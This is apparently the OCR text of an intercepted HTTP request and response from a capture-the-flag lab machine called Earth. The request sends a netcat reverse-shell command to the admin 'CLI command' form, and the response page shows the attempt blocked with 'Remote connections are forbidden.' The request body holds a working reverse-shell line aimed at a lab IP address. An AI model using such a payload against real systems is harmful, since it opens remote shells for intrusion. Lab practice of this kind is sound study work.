 Request
Pretty Raw Hex \n
1 POST /admin/ HTTP/1.1
2 Host: earth.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://earth.local/admin/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 131
10 Origin: http://earth.local
11 Connection: close
12 Cookie: csrftoken=
y; sessionid=
13 Upgrade-Insecure-Requests: 1
14
15 csrfmiddlewaretoken=
W&cli_command=nc+-nv+192.168.56.102+4444+-e+bash
Response
Pretty Raw Hex Render \n
15 <head>
16 <meta charset="utf-8">
17 <title>
Earth Secure Messaging Admin
</title>
18
19 <link rel="stylesheet" href="/static/styles.css">
20 </head>
21 <body>
22 <h1 class="aligncenter">
Admin Command Tool
</h1>
23
24 <a class="positionright" href="/admin/logout">Log Out</a>
25 Welcome terra, run your CLI command on Earth Messaging Mach
26 <br />
27 <form action="/admin/" method="post" >
28 <input type="hidden" name="csrfmiddlewaretoken" value="
29 <ul class="errorlist">
<li>
Remote connections are forbidden.
</li>
</ul>
30 <p>
<label for="id_cli_command">
CLI command:
</label>
<input type="text" name="cli_command" value="nc -nv 19
</p>
31 <input type="submit" value="Run command">
32 </form>
33 <p>
34 Command output: